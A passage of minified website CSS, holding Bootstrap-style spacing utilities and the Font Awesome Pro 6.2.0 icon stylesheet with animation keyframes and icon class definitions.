!important;padding-left:1.5rem !important}.px-xxl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xxl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xxl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xxl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xxl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xxl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xxl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xxl-0{padding-top:0 !important}.pt-xxl-1{padding-top:.25rem !important}.pt-xxl-2{padding-top:.5rem !important}.pt-xxl-3{padding-top:1rem !important}.pt-xxl-4{padding-top:1.5rem !important}.pt-xxl-5{padding-top:3rem !important}.pe-xxl-0{padding-right:0 !important}.pe-xxl-1{padding-right:.25rem !important}.pe-xxl-2{padding-right:.5rem !important}.pe-xxl-3{padding-right:1rem !important}.pe-xxl-4{padding-right:1.5rem !important}.pe-xxl-5{padding-right:3rem !important}.pb-xxl-0{padding-bottom:0 !important}.pb-xxl-1{padding-bottom:.25rem !important}.pb-xxl-2{padding-bottom:.5rem !important}.pb-xxl-3{padding-bottom:1rem !important}.pb-xxl-4{padding-bottom:1.5rem !important}.pb-xxl-5{padding-bottom:3rem !important}.ps-xxl-0{padding-left:0 !important}.ps-xxl-1{padding-left:.25rem !important}.ps-xxl-2{padding-left:.5rem !important}.ps-xxl-3{padding-left:1rem !important}.ps-xxl-4{padding-left:1.5rem !important}.ps-xxl-5{padding-left:3rem !important}.text-xxl-start{text-align:left !important}.text-xxl-end{text-align:right !important}.text-xxl-center{text-align:center !important}}@media(min-width: 1200px){.fs-1{font-size:2.5rem !important}.fs-2{font-size:2rem !important}.fs-3{font-size:1.75rem !important}.fs-4{font-size:1.5rem !important}}@media print{.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-grid{display:grid !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}.d-print-none{display:none !important}}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */.fa{font-family:var(--fa-style-family, "Font Awesome 6 Pro");font-weight:var(--fa-style, 900)}.fa,.fa-classic,.fa-sharp,.fas,.fa-solid,.icon-link.user:before,.icon-link.email:before,.far,.fa-regular,.promo.arrow-link a:before,.icon-link.double-arrow-right:before,.pagination li.last a:before,.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.next a:before,.icon-link.double-arrow-left:before,.pagination li.first a:before,.icon-link.arrow-left:before,.pagination li.previous a:before,.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before,.fal,.fa-light,.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before,.article-detail .page-header .read-time:before,.related-jobs dl .location:before,.related-jobs dl .department:before,.related-events dl .location:before,.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before,.fat,.fa-thin,.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before,.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before,.fad,.fa-duotone,.fass,.fa-sharp-solid,.fab,.fa-brands,.icon-link.linkedin:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display, inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fas,.fa-classic,.fa-solid,.icon-link.user:before,.icon-link.email:before,.far,.fa-regular,.promo.arrow-link a:before,.icon-link.double-arrow-right:before,.pagination li.last a:before,.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.next a:before,.icon-link.double-arrow-left:before,.pagination li.first a:before,.icon-link.arrow-left:before,.pagination li.previous a:before,.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before,.fal,.fa-light,.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before,.article-detail .page-header .read-time:before,.related-jobs dl .location:before,.related-jobs dl .department:before,.related-events dl .location:before,.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before,.fat,.fa-thin,.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before,.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before{font-family:"Font Awesome 6 Pro"}.fab,.fa-brands,.icon-link.linkedin:before,.related-jobs.grid-layout .card .card-footer .linkedin.read-more:before,.pagination li.first a.linkedin:before,.pagination li.previous a.linkedin:before,.pagination li.next a.linkedin:before,.pagination li.last a.linkedin:before{font-family:"Font Awesome 6 Brands"}.fad,.fa-classic.fa-duotone,.fa-duotone{font-family:"Font Awesome 6 Duotone"}.fass,.fa-sharp{font-family:"Font Awesome 6 Sharp";font-weight:900}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.0833333337em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.0714285718em;vertical-align:.0535714295em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.0416666682em;vertical-align:-0.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-0.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin, 2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width, 2em)*-1);position:absolute;text-align:center;width:var(--fa-li-width, 2em);line-height:inherit}.fa-border{border-color:var(--fa-border-color, #eee);border-radius:var(--fa-border-radius, 0.1em);border-style:var(--fa-border-style, solid);border-width:var(--fa-border-width, 0.08em);padding:var(--fa-border-padding, 0.2em 0.25em 0.15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin, 0.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin, 0.3em)}.fa-beat{animation-name:fa-beat;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, ease-in-out)}.fa-bounce{animation-name:fa-bounce;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1))}.fa-fade{animation-name:fa-fade;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1))}.fa-beat-fade{animation-name:fa-beat-fade;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1))}.fa-flip{animation-name:fa-flip;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, ease-in-out)}.fa-shake{animation-name:fa-shake;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, linear)}.fa-spin{animation-name:fa-spin;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 2s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, linear)}.fa-spin-reverse{--fa-animation-direction: reverse}.fa-pulse,.fa-spin-pulse{animation-name:fa-spin;animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, steps(8))}@media(prefers-reduced-motion: reduce){.fa-beat,.fa-bounce,.fa-fade,.fa-beat-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{animation-delay:-1ms;animation-duration:1ms;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@keyframes fa-beat{0%,90%{transform:scale(1)}45%{transform:scale(var(--fa-beat-scale, 1.25))}}@keyframes fa-bounce{0%{transform:scale(1, 1) translateY(0)}10%{transform:scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0)}30%{transform:scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em))}50%{transform:scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0)}57%{transform:scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em))}64%{transform:scale(1, 1) translateY(0)}100%{transform:scale(1, 1) translateY(0)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity, 0.4)}}@keyframes fa-beat-fade{0%,100%{opacity:var(--fa-beat-fade-opacity, 0.4);transform:scale(1)}50%{opacity:1;transform:scale(var(--fa-beat-fade-scale, 1.125))}}@keyframes fa-flip{50%{transform:rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg))}}@keyframes fa-shake{0%{transform:rotate(-15deg)}4%{transform:rotate(15deg)}8%,24%{transform:rotate(-18deg)}12%,28%{transform:rotate(18deg)}16%{transform:rotate(-22deg)}20%{transform:rotate(22deg)}32%{transform:rotate(-12deg)}36%{transform:rotate(12deg)}40%,100%{transform:rotate(0deg)}}@keyframes fa-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scale(-1, 1)}.fa-flip-vertical{transform:scale(1, -1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1, -1)}.fa-rotate-by{transform:rotate(var(--fa-rotate-angle, none))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index, auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse, #fff)}.fa-0::before{content:"\30 "}.fa-1::before{content:"\31 "}.fa-2::before{content:"\32 "}.fa-3::before{content:"\33 "}.fa-4::before{content:"\34 "}.fa-5::before{content:"\35 "}.fa-6::before{content:"\36 "}.fa-7::before{content:"\37 "}.fa-8::before{content:"\38 "}.fa-9::before{content:"\39 "}.fa-fill-drip::before{content:""}.fa-arrows-to-circle::before{content:""}.fa-circle-chevron-right::before{content:""}.fa-chevron-circle-right::before{content:""}.fa-wagon-covered::before{content:""}.fa-line-height::before{content:""}.fa-bagel::before{content:""}.fa-transporter-7::before{content:""}.fa-at::before{content:"\@"}.fa-rectangles-mixed::before{content:""}.fa-phone-arrow-up-right::before{content:""}.fa-phone-arrow-up::before{content:""}.fa-phone-outgoing::before{content:""}.fa-trash-can::before{content:""}.fa-trash-alt::before{content:""}.fa-circle-l::before{content:""}.fa-head-side-goggles::before{content:""}.fa-head-vr::before{content:""}.fa-text-height::before{content:""}.fa-user-xmark::before{content:""}.fa-user-times::before{content:""}.fa-face-hand-yawn::before{content:""}.fa-gauge-simple-min::before{content:""}.fa-tachometer-slowest::before{content:""}.fa-stethoscope::before{content:""}.fa-coffin::before{content:""}.fa-message::before{content:""}.fa-comment-alt::before{content:""}.fa-salad::before{content:""}.fa-bowl-salad::before{content:""}.fa-info::before{content:""}.fa-robot-astromech::before{content:""}.fa-ring-diamond::before{content:""}.fa-fondue-pot::before{content:""}.fa-theta::before{content:""}.fa-face-hand-peeking::before{content:""}.fa-square-user::before{content:""}.fa-down-left-and-up-right-to-center::before{content:""}.fa-compress-alt::before{content:""}.fa-explosion::before{content:""}.fa-file-lines::before{content:""}.fa-file-alt::before{content:""}.fa-file-text::before{content:""}.fa-wave-square::before{content:""}.fa-ring::before{content:""}.fa-building-un::before{content:""}.fa-dice-three::before{content:""}.fa-tire-pressure-warning::before{content:""}.fa-wifi-fair::before{content:""}.fa-wifi-2::before{content:""}.fa-calendar-days::before{content:""}.fa-calendar-alt::before{content:""}.fa-mp3-player::before{content:""}.fa-anchor-circle-check::before{content:""}.fa-tally-4::before{content:""}.fa-rectangle-history::before{content:""}.fa-building-circle-arrow-right::before{content:""}.fa-volleyball::before{content:""}.fa-volleyball-ball::before{content:""}.fa-sun-haze::before{content:""}.fa-text-size::before{content:""}.fa-ufo::before{content:""}.fa-fork::before{content:""}.fa-utensil-fork::before{content:""}.fa-arrows-up-to-line::before{content:""}.fa-mobile-signal::before{content:""}.fa-barcode-scan::before{content:""}.fa-sort-down::before{content:""}.fa-sort-desc::before{content:""}.fa-folder-arrow-down::before{content:""}.fa-folder-download::before{content:""}.fa-circle-minus::before{content:""}.fa-minus-circle::before{content:""}.fa-face-icicles::before{content:""}.fa-shovel::before{content:""}.fa-door-open::before{content:""}.fa-films::before{content:""}.fa-right-from-bracket::before{content:""}.fa-sign-out-alt::before{content:""}.fa-face-glasses::before{content:""}.fa-nfc::before{content:""}.fa-atom::before{content:""}.fa-soap::before{content:""}.fa-icons::before{content:""}.fa-heart-music-camera-bolt::before{content:""}.fa-microphone-lines-slash::before{content:""}.fa-microphone-alt-slash::before{content:""}.fa-closed-captioning-slash::before{content:""}.fa-calculator-simple::before{content:""}.fa-calculator-alt::before{content:""}.fa-bridge-circle-check::before{content:""}.fa-sliders-up::before{content:""}.fa-sliders-v::before{content:""}.fa-location-minus::before{content:""}.fa-map-marker-minus::before{content:""}.fa-pump-medical::before{content:""}.fa-fingerprint::before{content:""}.fa-ski-boot::before{content:""}.fa-standard-definition::before{content:""}.fa-rectangle-sd::before{content:""}.fa-h1::before{content:""}.fa-hand-point-right::before{content:""}.fa-magnifying-glass-location::before{content:""}.fa-search-location::before{content:""}.fa-message-bot::before{content:""}.fa-forward-step::before{content:""}.fa-step-forward::before{content:""}.fa-face-smile-beam::before{content:""}.fa-smile-beam::before{content:""}.fa-light-ceiling::before{content:""}.fa-message-exclamation::before{content:""}.fa-comment-alt-exclamation::before{content:""}.fa-bowl-scoop::before{content:""}.fa-bowl-shaved-ice::before{content:""}.fa-square-x::before{content:""}.fa-utility-pole-double::before{content:""}.fa-flag-checkered::before{content:""}.fa-chevrons-up::before{content:""}.fa-chevron-double-up::before{content:""}.fa-football::before{content:""}.fa-football-ball::before{content:""}.fa-user-vneck::before{content:""}.fa-school-circle-exclamation::before{content:""}.fa-crop::before{content:""}.fa-angles-down::before{content:""}.fa-angle-double-down::before{content:""}.fa-users-rectangle::before{content:""}.fa-people-roof::before{content:""}.fa-square-arrow-right::before{content:""}.fa-arrow-square-right::before{content:""}.fa-location-plus::before{content:""}.fa-map-marker-plus::before{content:""}.fa-lightbulb-exclamation-on::before{content:""}.fa-people-line::before{content:""}.fa-beer-mug-empty::before{content:""}.fa-beer::before{content:""}.fa-crate-empty::before{content:""}.fa-diagram-predecessor::before{content:""}.fa-transporter::before{content:""}.fa-calendar-circle-user::before{content:""}.fa-arrow-up-long::before{content:""}.fa-long-arrow-up::before{content:""}.fa-person-carry-box::before{content:""}.fa-person-carry::before{content:""}.fa-fire-flame-simple::before{content:""}.fa-burn::before{content:""}.fa-person::before{content:""}.fa-male::before{content:""}.fa-laptop::before{content:""}.fa-file-csv::before{content:""}.fa-menorah::before{content:""}.fa-union::before{content:""}.fa-chevrons-left::before{content:""}.fa-chevron-double-left::before{content:""}.fa-circle-heart::before{content:""}.fa-heart-circle::before{content:""}.fa-truck-plane::before{content:""}.fa-record-vinyl::before{content:""}.fa-bring-forward::before{content:""}.fa-square-p::before{content:""}.fa-face-grin-stars::before{content:""}.fa-grin-stars::before{content:""}.fa-sigma::before{content:""}.fa-camera-movie::before{content:""}.fa-bong::before{content:""}.fa-clarinet::before{content:""}.fa-truck-flatbed::before{content:""}.fa-spaghetti-monster-flying::before{content:""}.fa-pastafarianism::before{content:""}.fa-arrow-down-up-across-line::before{content:""}.fa-leaf-heart::before{content:""}.fa-house-building::before{content:""}.fa-cheese-swiss::before{content:""}.fa-spoon::before{content:""}.fa-utensil-spoon::before{content:""}.fa-jar-wheat::before{content:""}.fa-envelopes-bulk::before{content:""}.fa-mail-bulk::before{content:""}.fa-file-circle-exclamation::before{content:""}.fa-bow-arrow::before{content:""}.fa-cart-xmark::before{content:""}.fa-hexagon-xmark::before{content:""}.fa-times-hexagon::before{content:""}.fa-xmark-hexagon::before{content:""}.fa-circle-h::before{content:""}.fa-hospital-symbol::before{content:""}.fa-merge::before{content:""}.fa-pager::before{content:""}.fa-cart-minus::before{content:""}.fa-address-book::before{content:""}.fa-contact-book::before{content:""}.fa-pan-frying::before{content:""}.fa-grid::before{content:""}.fa-grid-3::before{content:""}.fa-football-helmet::before{content:""}.fa-hand-love::before{content:""}.fa-trees::before{content:""}.fa-strikethrough::before{content:""}.fa-page::before{content:""}.fa-k::before{content:"K"}.fa-diagram-previous::before{content:""}.fa-gauge-min::before{content:""}.fa-tachometer-alt-slowest::before{content:""}.fa-folder-grid::before{content:""}.fa-eggplant::before{content:""}.fa-ram::before{content:""}.fa-landmark-flag::before{content:""}.fa-lips::before{content:""}.fa-pencil::before{content:""}.fa-pencil-alt::before{content:""}.fa-backward::before{content:""}.fa-caret-right::before{content:""}.fa-comments::before{content:""}.fa-paste::before{content:""}.fa-file-clipboard::before{content:""}.fa-desktop-arrow-down::before{content:""}.fa-code-pull-request::before{content:""}.fa-pumpkin::before{content:""}.fa-clipboard-list::before{content:""}.fa-pen-field::before{content:""}.fa-blueberries::before{content:""}.fa-truck-ramp-box::before{content:""}.fa-truck-loading::before{content:""}.fa-note::before{content:""}.fa-arrow-down-to-square::before{content:""}.fa-user-check::before{content:""}.fa-cloud-xmark::before{content:""}.fa-vial-virus::before{content:""}.fa-book-blank::before{content:""}.fa-book-alt::before{content:""}.fa-golf-flag-hole::before{content:""}.fa-message-arrow-down::before{content:""}.fa-comment-alt-arrow-down::before{content:""}.fa-face-unamused::before{content:""}.fa-sheet-plastic::before{content:""}.fa-circle-9::before{content:""}.fa-blog::before{content:""}.fa-user-ninja::before{content:""}.fa-pencil-slash::before{content:""}.fa-bowling-pins::before{content:""}.fa-person-arrow-up-from-line::before{content:""}.fa-down-right::before{content:""}.fa-scroll-torah::before{content:""}.fa-torah::before{content:""}.fa-blinds-open::before{content:""}.fa-fence::before{content:""}.fa-up::before{content:""}.fa-arrow-alt-up::before{content:""}.fa-broom-ball::before{content:""}.fa-quidditch::before{content:""}.fa-quidditch-broom-ball::before{content:""}.fa-drumstick::before{content:""}.fa-square-v::before{content:""}.fa-face-awesome::before{content:""}.fa-gave-dandy::before{content:""}.fa-dial-off::before{content:""}.fa-toggle-off::before{content:""}.fa-face-smile-horns::before{content:""}.fa-box-archive::before{content:""}.fa-archive::before{content:""}.fa-grapes::before{content:""}.fa-person-drowning::before{content:""}.fa-dial-max::before{content:""}.fa-circle-m::before{content:""}.fa-calendar-image::before{content:""}.fa-circle-caret-down::before{content:""}.fa-caret-circle-down::before{content:""}.fa-arrow-down-9-1::before{content:""}.fa-sort-numeric-desc::before{content:""}.fa-sort-numeric-down-alt::before{content:""}.fa-face-grin-tongue-squint::before{content:""}.fa-grin-tongue-squint::before{content:""}.fa-shish-kebab::before{content:""}.fa-spray-can::before{content:""}.fa-alarm-snooze::before{content:""}.fa-scarecrow::before{content:""}.fa-truck-monster::before{content:""}.fa-gift-card::before{content:""}.fa-w::before{content:"W"}.fa-code-pull-request-draft::before{content:""}.fa-square-b::before{content:""}.fa-elephant::before{content:""}.fa-earth-africa::before{content:""}.fa-globe-africa::before{content:""}.fa-rainbow::before{content:""}.fa-circle-notch::before{content:""}.fa-tablet-screen-button::before{content:""}.fa-tablet-alt::before{content:""}.fa-paw::before{content:""}.fa-message-question::before{content:""}.fa-cloud::before{content:""}.fa-trowel-bricks::before{content:""}.fa-square-3::before{content:""}.fa-face-flushed::before{content:""}.fa-flushed::before{content:""}.fa-hospital-user::before{content:""}.fa-microwave::before{content:""}.fa-tent-arrow-left-right::before{content:""}.fa-cart-circle-arrow-up::before{content:""}.fa-trash-clock::before{content:""}.fa-gavel::before{content:""}.fa-legal::before{content:""}.fa-sprinkler-ceiling::before{content:""}.fa-browsers::before{content:""}.fa-trillium::before{content:""}.fa-music-slash::before{content:""}.fa-truck-ramp::before{content:""}.fa-binoculars::before{content:""}.fa-microphone-slash::before{content:""}.fa-box-tissue::before{content:""}.fa-circle-c::before{content:""}.fa-star-christmas::before{content:""}.fa-chart-bullet::before{content:""}.fa-motorcycle::before{content:""}.fa-tree-christmas::before{content:""}.fa-tire-flat::before{content:""}.fa-sunglasses::before{content:""}.fa-badge::before{content:""}.fa-message-pen::before{content:""}.fa-comment-alt-edit::before{content:""}.fa-message-edit::before{content:""}.fa-bell-concierge::before{content:""}.fa-concierge-bell::before{content:""}.fa-pen-ruler::before{content:""}.fa-pencil-ruler::before{content:""}.fa-chess-rook-piece::before{content:""}.fa-chess-rook-alt::before{content:""}.fa-square-root::before{content:""}.fa-album-collection-circle-plus::before{content:""}.fa-people-arrows::before{content:""}.fa-people-arrows-left-right::before{content:""}.fa-face-angry-horns::before{content:""}.fa-mars-and-venus-burst::before{content:""}.fa-tombstone::before{content:""}.fa-square-caret-right::before{content:""}.fa-caret-square-right::before{content:""}.fa-scissors::before{content:""}.fa-cut::before{content:""}.fa-list-music::before{content:""}.fa-sun-plant-wilt::before{content:""}.fa-toilets-portable::before{content:""}.fa-hockey-puck::before{content:""}.fa-hyphen::before{content:"\-"}.fa-table::before{content:""}.fa-user-chef::before{content:""}.fa-message-image::before{content:""}.fa-comment-alt-image::before{content:""}.fa-users-medical::before{content:""}.fa-sensor-triangle-exclamation::before{content:""}.fa-sensor-alert::before{content:""}.fa-magnifying-glass-arrow-right::before{content:""}.fa-tachograph-digital::before{content:""}.fa-digital-tachograph::before{content:""}.fa-face-mask::before{content:""}.fa-pickleball::before{content:""}.fa-star-sharp-half::before{content:""}.fa-users-slash::before{content:""}.fa-clover::before{content:""}.fa-meat::before{content:""}.fa-reply::before{content:""}.fa-mail-reply::before{content:""}.fa-star-and-crescent::before{content:""}.fa-empty-set::before{content:""}.fa-house-fire::before{content:""}.fa-square-minus::before{content:""}.fa-minus-square::before{content:""}.fa-helicopter::before{content:""}.fa-bird::before{content:""}.fa-compass::before{content:""}.fa-square-caret-down::before{content:""}.fa-caret-square-down::before{content:""}.fa-heart-half-stroke::before{content:""}.fa-heart-half-alt::before{content:""}.fa-file-circle-question::before{content:""}.fa-laptop-code::before{content:""}.fa-joystick::before{content:""}.fa-grill-fire::before{content:""}.fa-rectangle-vertical-history::before{content:""}.fa-swatchbook::before{content:""}.fa-prescription-bottle::before{content:""}.fa-bars::before{content:""}.fa-navicon::before{content:""}.fa-keyboard-left::before{content:""}.fa-people-group::before{content:""}.fa-hourglass-end::before{content:""}.fa-hourglass-3::before{content:""}.fa-heart-crack::before{content:""}.fa-heart-broken::before{content:""}.fa-face-beam-hand-over-mouth::before{content:""}.fa-droplet-percent::before{content:""}.fa-humidity::before{content:""}.fa-square-up-right::before{content:""}.fa-external-link-square-alt::before{content:""}.fa-face-kiss-beam::before{content:""}.fa-kiss-beam::before{content:""}.fa-corn::before{content:""}.fa-roller-coaster::before{content:""}.fa-photo-film-music::before{content:""}.fa-radar::before{content:""}.fa-sickle::before{content:""}.fa-film::before{content:""}.fa-coconut::before{content:""}.fa-ruler-horizontal::before{content:""}.fa-shield-cross::before{content:""}.fa-cassette-tape::before{content:""}.fa-square-terminal::before{content:""}.fa-people-robbery::before{content:""}.fa-lightbulb::before{content:""}.fa-caret-left::before{content:""}.fa-comment-middle::before{content:""}.fa-trash-can-list::before{content:""}.fa-block::before{content:""}.fa-circle-exclamation::before{content:""}.fa-exclamation-circle::before{content:""}.fa-school-circle-xmark::before{content:""}.fa-arrow-right-from-bracket::before{content:""}.fa-sign-out::before{content:""}.fa-face-frown-slight::before{content:""}.fa-circle-chevron-down::before{content:""}.fa-chevron-circle-down::before{content:""}.fa-sidebar-flip::before{content:""}.fa-unlock-keyhole::before{content:""}.fa-unlock-alt::before{content:""}.fa-temperature-list::before{content:""}.fa-cloud-showers-heavy::before{content:""}.fa-headphones-simple::before{content:""}.fa-headphones-alt::before{content:""}.fa-sitemap::before{content:""}.fa-pipe-section::before{content:""}.fa-space-station-moon-construction::before{content:""}.fa-space-station-moon-alt::before{content:""}.fa-circle-dollar-to-slot::before{content:""}.fa-donate::before{content:""}.fa-memory::before{content:""}.fa-face-sleeping::before{content:""}.fa-road-spikes::before{content:""}.fa-fire-burner::before{content:""}.fa-squirrel::before{content:""}.fa-arrow-up-to-line::before{content:""}.fa-arrow-to-top::before{content:""}.fa-flag::before{content:""}.fa-face-cowboy-hat::before{content:""}.fa-hanukiah::before{content:""}.fa-chart-scatter-3d::before{content:""}.fa-square-code::before{content:""}.fa-feather::before{content:""}.fa-volume-low::before{content:""}.fa-volume-down::before{content:""}.fa-xmark-to-slot::before{content:""}.fa-times-to-slot::before{content:""}.fa-vote-nay::before{content:""}.fa-box-taped::before{content:""}.fa-box-alt::before{content:""}.fa-comment-slash::before{content:""}.fa-swords::before{content:""}.fa-cloud-sun-rain::before{content:""}.fa-album::before{content:""}.fa-circle-n::before{content:""}.fa-compress::before{content:""}.fa-wheat-awn::before{content:""}.fa-wheat-alt::before{content:""}.fa-ankh::before{content:""}.fa-hands-holding-child::before{content:""}.fa-asterisk::before{content:"\*"}.fa-key-skeleton-left-right::before{content:""}.fa-comment-lines::before{content:""}.fa-luchador-mask::before{content:""}.fa-luchador::before{content:""}.fa-mask-luchador::before{content:""}.fa-square-check::before{content:""}.fa-check-square::before{content:""}.fa-shredder::before{content:""}.fa-book-open-cover::before{content:""}.fa-book-open-alt::before{content:""}.fa-sandwich::before{content:""}.fa-peseta-sign::before{content:""}.fa-square-parking-slash::before{content:""}.fa-parking-slash::before{content:""}.fa-train-tunnel::before{content:""}.fa-heading::before{content:""}.fa-header::before{content:""}.fa-ghost::before{content:""}.fa-face-anguished::before{content:""}.fa-hockey-sticks::before{content:""}.fa-abacus::before{content:""}.fa-film-simple::before{content:""}.fa-film-alt::before{content:""}.fa-list::before{content:""}.fa-list-squares::before{content:""}.fa-tree-palm::before{content:""}.fa-square-phone-flip::before{content:""}.fa-phone-square-alt::before{content:""}.fa-cart-plus::before{content:""}.fa-gamepad::before{content:""}.fa-border-center-v::before{content:""}.fa-circle-dot::before{content:""}.fa-dot-circle::before{content:""}.fa-clipboard-medical::before{content:""}.fa-face-dizzy::before{content:""}.fa-dizzy::before{content:""}.fa-egg::before{content:""}.fa-up-to-line::before{content:""}.fa-arrow-alt-to-top::before{content:""}.fa-house-medical-circle-xmark::before{content:""}.fa-watch-fitness::before{content:""}.fa-clock-nine-thirty::before{content:""}.fa-campground::before{content:""}.fa-folder-plus::before{content:""}.fa-jug::before{content:""}.fa-futbol::before{content:""}.fa-futbol-ball::before{content:""}.fa-soccer-ball::before{content:""}.fa-snow-blowing::before{content:""}.fa-paintbrush::before{content:""}.fa-paint-brush::before{content:""}.fa-lock::before{content:""}.fa-arrow-down-from-line::before{content:""}.fa-arrow-from-top::before{content:""}.fa-gas-pump::before{content:""}.fa-signal-bars-slash::before{content:""}.fa-signal-alt-slash::before{content:""}.fa-monkey::before{content:""}.fa-rectangle-pro::before{content:""}.fa-pro::before{content:""}.fa-house-night::before{content:""}.fa-hot-tub-person::before{content:""}.fa-hot-tub::before{content:""}.fa-blanket::before{content:""}.fa-map-location::before{content:""}.fa-map-marked::before{content:""}.fa-house-flood-water::before{content:""}.fa-comments-question-check::before{content:""}.fa-tree::before{content:""}.fa-arrow